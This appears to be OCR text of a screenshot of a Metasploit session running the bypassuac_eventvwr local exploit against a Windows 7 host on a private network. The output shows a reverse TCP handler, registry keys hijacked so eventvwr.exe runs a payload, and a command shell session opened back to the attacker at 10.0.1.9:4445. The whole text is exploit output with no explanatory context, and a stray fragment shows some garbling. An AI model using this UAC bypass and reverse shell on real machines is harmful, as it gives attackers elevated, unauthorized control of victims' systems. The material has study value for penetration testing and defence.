 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.0.1.9:4445
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (240 bytes) to 10.0.1.13
[*] Command shell session 7 opened (10.0.1.9:4445 → 10.0.1.13:49161) at 2024-02-27 18:49:15 +0100
[*] Cleaning up registry keys ...
refinerydiff...
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
-----